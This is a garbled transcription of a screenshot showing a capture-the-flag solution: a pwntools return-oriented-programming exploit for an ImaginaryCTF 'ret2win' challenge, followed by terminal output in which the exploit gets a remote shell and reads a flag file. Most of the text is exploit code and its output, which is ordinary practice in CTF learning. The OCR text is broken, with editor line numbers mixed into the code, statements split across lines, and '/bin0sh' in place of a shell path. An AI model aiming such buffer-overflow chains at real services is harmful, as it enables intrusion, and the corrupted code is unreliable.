 exp.py
buffers
17 from pwn import *
16
15 p = remote("ret2win.chal.imaginaryctf.org", 1337) : remote
14 #elf = ELF("./vuln")
13 #p = elf.process()
12 #gdb.attach(p)
11
10 # install ROPgadget to use shell script command: ROPgadget --binar
y chal
9
8 ret = 0x40101a : Literal[4198426]
7
6 # take from .plt
5 gets = 0x401060 : Literal[4198496]
4 system = 0x401050 : Literal[4198480]
3
>> 2 payload = b"a"*0x48 + p64(ret) + p64(gets) + p64(ret) + p64(system
) : Unknown
1 p.sendline(payload)
18 p.sendline(b"/bin0sh")
1 p.interactive()
13 [+] Opening connection to ret2win.chal.imaginaryctf.org on port 1337: Done
12 [*] Switching to interactive mode
11 == proof-of-work: disabled ==
10 $ ls
9 chal
8 flag.txt
7 the_other_flag_that_you_must_get_a_shell_to_find_8e46414287280e86e0576f0525b7ead0c0780c91.txt
6 $ cat the_other_flag_that_you_must_get_a_shell_to_find_8e46414287280e86e0576f0525b7ead0c0780c
5 91.txt
4 ictf{ret2libc?_what_libc?}
3 $
2
1
14
1
2
3
4
5
6
7
8